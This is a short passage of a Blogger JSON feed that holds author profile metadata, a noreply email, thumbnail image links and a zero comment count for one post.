MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglytgAA8RxCfpYhDOKSuKRP9g1O0ebRA5Q90ZElKm4SccSZSSFFLcON6HIHbH_zm4ZrfQGwgtzHWqwGSg03RQISIrnYQH_VKxsxfzxBl-I7NdfTpFLT94HVKZcOmfT9gvSmY0fwF-ZxYnjjXD70srNAN7e72XNUDi4sEcdPBF3eqtsDuhlhvE7encOW4o\/s72-c\/JULIO.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});